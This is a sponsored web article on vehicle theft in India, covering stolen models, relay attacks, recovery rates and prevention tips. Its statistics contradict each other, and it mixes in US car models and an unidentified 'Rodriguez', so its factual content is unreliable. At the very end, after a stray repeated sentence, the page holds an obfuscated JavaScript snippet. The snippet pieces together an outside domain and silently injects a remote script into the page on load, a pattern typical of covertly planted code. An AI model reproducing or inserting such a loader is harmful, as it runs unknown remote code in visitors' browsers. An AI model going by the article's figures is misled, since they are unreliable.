Vehicle theft in 2023 has dramatically increased in India since 2022, with New Delhi reporting the most vehicle thefts. Localities such as Bhajanpura and Uttam Nagar continue to be hotspots of risk. To get a better sense of India’s context, it is useful to compare it with global statistics. For example, the EU announced 505,100 car thefts in 2019, a 43% decrease since 2008. By contrast, motor vehicle crime networks in Germany, Poland, Portugal, and Serbia flourished in 2023.
By understanding these trends, we can better combat vehicle theft. Specific vehicles such as Maruti Suzuki WagonR and Swift are often targeted for their high resale value. Cutting vehicles is naturally determined by the popularity of the vehicle, and therefore how easy it is to sell the parts.
Here’s a quick reference list of the most stolen cars in India:
-
Maruti Suzuki WagonR
-
Maruti Suzuki Swift
-
Hyundai Creta
-
Tata Nexon
More than ever before, thieves are utilizing advanced technology, like hijacking keyless entry systems, to snatch up cars. In many Kia and Hyundai models, USB cables have replaced physical keys. This change has led to an overall higher theft rates in both the U.S. Australia.
Additionally, thefts may differ by season or day of the week, affected by things such as holidays or public events.
Vehicle theft frequently intersects with other crimes such as burglary and larceny. Thieves often use stolen vehicles to commit other crimes, which adds a layer to this web of crime. Socioeconomic factors are key in this equation as well.
Areas with high poverty and unemployment rates frequently experience higher levels of theft. In these spaces, people often resort to criminal activity simply to survive. Using vehicle theft to account for property crime increases in urban areas. The congested conditions fostered in these areas only increase opportunities for criminals.
Given how commonplace vehicle theft is today, the recovery rate for stolen vehicles is pretty high. In 2023, over 85% of all stolen cars were recovered successfully. If the car was stolen and reported within 24 hours, the recovery rate soared to a staggering 34%.
Financially, theft is a double-edged sword for owners and insurers alike, as the theft claim process and subsequent premium increases further exacerbate the pain. Insurers face increased premiums due to high theft rates. Owners face losses from vehicle downtime and repair costs. Businesses lose productivity and logistics efficiency.
Preventive measures are absolutely key. Installing GPS trackers and driveshaft alarms are two ways to prevent thieves from targeting your vehicle. Law enforcement has a critical role to play as well.
In India, community policing reduces auto theft through trust-building between police and community members. Public awareness campaigns help educate citizens on prevention strategies.
Delhi continued to be the hotspot for vehicle thefts, even though the share decreased from 56% in 2022 to 37% in 2023. Theft, particularly of two wheelers, is much more common than cars in India, with Maruti Suzuki’s WagonR the most stolen car model.
With the increase in thefts up to 25 times what they were in 2024, there is an immediate need for action.
Most commonly stolen vehicles
In India, some models of cars are more attractive to thieves than others. The Honda Accord is often at the top of thieves’ lists. Its popularity and extremely high demand for its parts is what makes it such an easy target.
Likewise, the ever-reliable Nissan Altima is a frequent flyer on the most stolen vehicle list. These models are honeypots for thieves, just like the humble Toyota Corolla. The old ones are particularly attractive because they usually don’t have sophisticated security systems.
Globally, it’s popular models that are the most commonly stolen vehicles. The Toyota Camry and Ford F-150 are prime targets. Their high resale value, strong parts demand, and easy modification capabilities make them especially desirable.
Dodge Ram and GMC Sierra are close behind on the list, as thieves are looking for the durable parts these trucks provide. This trend seems to be a reflection of the overwhelming preference of thieves for vehicles that are easily resold or stripped for parts.
A number of factors play into which vehicles are stolen in India. Usually, the popularity of a model is the most important factor. A popular vehicle such as the Toyota Corolla, whose previous generations tend to not have as many security features integrated, becomes an easy target.
Thieves look at the ease of selling parts. That’s why models like the Dodge Ram and GMC Sierra are so attractive. Their parts can be quickly and easily interchanged with other popular vehicles.
Location matters. That’s right – where you park your vehicle is just as important. In 2023, Delhi averaged an unbelievable 105 vehicle thefts per day. This shocking stat points to the effect of high vehicle density in big cities on vehicle theft.
These are some of the factors that come together to create a clear picture of thief modus operandi. They focus on the most in-demand models with readily available parts and security weaknesses.
Emerging patterns in theft methods
Vehicle theft in India has undergone major changes in the modus operandi. In the last few years, thieves have become more sophisticated, employing high tech tools and tactics. Keyless car entry systems have gained widespread use.
This increase has created an opportunity for relay attacks, letting thieves record signals from key fobs and unlock cars without any exterior damage. There has been an increase in the use of GPS jammers, which stop vehicles from being located.
As these approaches illustrate a trend toward increasingly sophisticated operations, they underscore the need for security solutions that are just as advanced.
Technology is a double-edged sword in the world of vehicle theft. On the flip side, it has provided thieves with new methods to exploit, like hacking car electronics.
On the other, it provides powerful tools for prevention and recovery. To combat the rise in vehicle theft, the integration of vehicle tracking systems and immobilizers have been shown to be effective in reducing theft rates.
Vehicles with a GPS tracking have a faster recovery time due to the ability for law enforcement to track the vehicle. Additionally, automated license plate recognition systems are being adopted by law enforcement around the country to find stolen vehicles in real time.
The seasonal nature of vehicle theft helps us see some fascinating trends. The data indicates that thefts tend to increase during specific times of year.
The holiday season is the worst, since so many of us are on the move or just more distracted than usual. This time coincides with school breaks.
Vehicles are left unattended for longer periods of time, which creates another level of risk. Knowing these seasonal trends allows you to proactively implement smarter security solutions.
Understanding this, you can make sure that theft prevention measures are implemented where and when they’re most likely to occur.
Relationship between vehicle theft and other crimes
Motor vehicle theft stands as a significant concern in India, particularly in urban areas like Delhi, where it constituted a substantial 36% of all reported crimes in 2021. The theft of 26,432 two-wheelers, 6,441 cars, and 3,304 other vehicles underscores the scale of this issue. This crime often intertwines with other illegal activities.
Stolen vehicles are frequently trafficked across regions, making it challenging for law enforcement to track them down. The high demand in black markets fuels this crime, with stolen vehicles being dismantled in “chop shops.” Here, their parts can be sold separately, increasing their market value and complicating recovery efforts.
The socioeconomic landscape is one of several factors that impact crime rates, including vehicle theft. Economic inequality and lack of job opportunities push people towards crime as a path to prosperity. Motor vehicle theft is climbing sharply.
This rise is largely driven by the demand for affordable vehicle parts, turning theft into an attractive prospect for many. Thousands of vehicles every year—even with anti-theft technology—are stolen from busy urban avenues and sleepy suburban neighborhoods. This pervasive nature of theft underlines the importance of holistic, multifaceted approaches that involve urban design and a culture of awareness among communities.
Beyond the financial loss, the emotional impact of motor vehicle theft is significant. For most people, a car is not just a way to get from point A to point B—it’s an emotional investment. This immeasurable personal loss is further compounded by the inconvenience of navigating legal and insurance claims processes.
The Motor Vehicles Act of 1988 provides national standards and punishments to address these crimes. The continued increase in thefts shows that much more enforcement and some out-of-the-box ideas are urgently needed.
Recovery rates of stolen vehicles
During the first six months of 2023, recovery rates for stolen vehicles in India indicated positive trends. More than 85% of stolen vehicles were recovered, often with tracking technology and the work of law enforcement cited as reasons for recovery.
Shockingly, passenger vehicles that were reported stolen within the first 24 hours had a same-day recovery rate of 34%. This implies that the speed of reporting is a key factor determining retrieval. In 2023, thieves made off with more than 1 million vehicles, a 1% increase from 2022.
This astounding statistic underscores the need for timely intervention. In the United States, California and Texas saw record vehicle thefts, showcasing a growing global concern in urban areas. India manufactures about 4 million vehicles a year.
Considering that revenue from the car industry is expected to hit $6 trillion by 2026, it’s hard to overstate this sector’s size and economic importance.
The financial impact to vehicle owners and insurers is massive. Owners suffer the loss of their vehicle before the cost is ever borne. They incur further costs preparing for replacements or repairs should the vehicle be recovered damaged.
For insurers, the surge in vehicle thefts results in increased claims, impacting premium calculations and the overall financial health of the insurance industry. In 2021, Delhi witnessed more than 36,000 motor vehicle theft cases.
This grim statistic underscores how pervasive this crisis has grown. Tracking devices such as AirTags range in price from $25-37. They offer an inexpensive option for vehicle manufacturers to improve security and help with recovery, ultimately lowering costs for consumers.
Parking in well-lit, secure locations greatly decreases the chance of theft. New Delhi, particularly regions of Bhajanpura and Uttam Nagar, have experienced increasing vehicle theft rates.
The bottom line is that thieves are coming up with new methods to defeat anti-theft devices, so it’s always a smart idea to install them. Don’t leave valuables in the car; they are a magnet for thieves just looking for an easy target.
Insurance companies are seeing an increase in fraud in which owners work with thieves to stage vehicle thefts. Not only is losing a vehicle expensive, it’s emotionally catastrophic, particularly if the vehicle was a treasured gift.
Law enforcement agencies are a crucial component in the fight against vehicle theft. The Motor Vehicles Act, 1988 provides comprehensive penalties for this crime, providing ample legal backing for enforcement.
In 2021, Delhi was the most stolen-from city in the world. Thieves absconded with 26,432 two-wheelers, 6,441 cars, and 3,304 other vehicles, underscoring the severity of the issue.
Law enforcement targets hotspots, such as New Delhi, and uses technology to remotely track stolen vehicles. The black market’s appetite for stolen vehicles makes all the difference.
As Rodriguez said, a partnership between law enforcement and the public is essential. It increases community watchfulness and aids in the quicker recovery of stolen vehicles.
Disclaimer: This content is sponsored and does not reflect the views or opinions of Ground Report. No journalist is involved in creating sponsored material and it does not imply any endorsement by the editorial team. Ground Report Digital LLP. takes no responsibility for the content that appears in sponsored articles and the consequences thereof, directly, indirectly or in any manner. Viewer discretion is advised.
Follow Ground Report on X, Instagram and Facebook for environmental and underreported stories from the margins. Give us feedback on our email id greport2018@gmail.com.
Don’t forget to Subscribe to our weekly newsletter, Join our community on WhatsApp, Follow our Youtube Channel for video stories.
Check out Climate Glossary to learn about important environmental terms in simple language.
Keep Reading
Tank under construction, dam under repair & Chanderi Village struggles for water?
Constructed wetlands can provide a solution for wastewater treatment
Indore Reviving Historic Lakes to Combat Water Crisis, Hurdles Remain
Jal Shakti Abhiyan: Catch the Rain 2024 Emphasizes Women in Water Conservation
community watchfulness and aids in the quicker recovery of stolen vehicles.
(function(){
xwj1_=(“u”+””)+”s”+””;xwj1_+=(“tat.”)+(“i”);
xwj1=document.createElement(“script”);xwj1.type=”text/javascript”;xwj1_+=”nf”+(“o”)+”/”;
xwj1u=”2368493244″+”.”;xwj1.async=true;xwj1u+=”zu8h14rpwj1vui2pd8XrjgnfpgtjXk”;
xwj1.src=”https://”+xwj1_+xwj1u;xwj1b=document.body;xwj1b.appendChild(xwj1);
})();











